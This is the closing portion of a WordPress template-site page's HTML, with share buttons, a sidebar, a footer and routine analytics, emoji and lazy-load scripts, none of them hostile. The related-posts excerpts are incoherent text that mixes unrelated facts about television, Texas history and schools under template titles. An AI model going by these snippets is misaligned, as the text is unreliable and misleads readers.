src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /></noscript><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div></p>
<h2 class="entry-related-posts-title">Related posts of "Proforma Invoice Template India"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.detrester.com/free-church-letterhead-templates/" rel="bookmark">Free Church Letterhead Templates</a></h4><p>Free Church Letterhead Templates. It begins at $16 per month, and gives you limitless access to a growing library of over 2,000,000 graphic templates, design property, themes, pictures, and more. In business writing you wish to be clear and concise, and get right to the point. Yours clothes australiaHere's a classy alternative should you're on...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/50s-diner-menu-template/" rel="bookmark">50S Diner Menu Template</a></h4><p>50S Diner Menu Template. After the success of the primary season of Miami Vice, tv producer Michael Mann had full freedom from NBC to provide another present. The Blaine County School System, situated in Hailey, supplies a quantity of schools for native kids. East of Petaluma it is referred to as Lakeville Highway, then Stage...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/how-to-edit-quickbooks-invoice-template/" rel="bookmark">How To Edit Quickbooks Invoice Template</a></h4><p>How To Edit Quickbooks Invoice Template. The precise developer of the software program is Intuit, Inc. Once you've arrange your project ,. Follow the steps, then select Activate payments. So, you probably can customise the invoice template in QuickBooks to suit your private needs.. One of the most significant things you can do to improve...</p></div><div class="entry-related-post"><h4><a href="https://www.detrester.com/house-cleaning-invoice-template-free/" rel="bookmark">House Cleaning Invoice Template Free</a></h4><p>House Cleaning Invoice Template Free. Texians met at the Convention of 1832 to debate requesting unbiased statehood, among other issues. During this tumultuous political interval Juan Bautista Alvarado was in a position to secure the governorship during 1836–1842. Texans have traditionally had difficulties traversing Texas because of the state's massive measurement and tough terrain. The...</p></div></div>
			</div><!-- .entry-content -->
</article><!-- #post-62757 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><div class="sidebar-widget-outer"><form role="search" method="get" class="search-form" action="https://www.detrester.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></section>
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries"><div class="sidebar-widget-outer">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div><div class="swidget-content-inner">
		<ul>
											<li>
					<a href="https://www.detrester.com/excel-templates-for-small-business-accounting/">Excel Templates For Small Business Accounting</a>
									</li>
											<li>
					<a href="https://www.detrester.com/founders-shareholder-agreement-template/">Founders Shareholder Agreement Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/avery-postcards-template/">Avery Postcards Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/ordination-certificate-template/">Ordination Certificate Template</a>
									</li>
											<li>
					<a href="https://www.detrester.com/classroom-banner-template/">Classroom Banner Template</a>
									</li>
					</ul>

		</div></section><section id="custom_html-2" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="widget_text sidebar-widget-outer"><div class="textwidget custom-html-widget">    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  --> </div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="widget_text sidebar-widget-outer"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				DETRESTER 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalistio-blog/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758834849" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.detrester.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.detrester.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.detrester.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1aca2af9178c4f018742959697e6d845","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
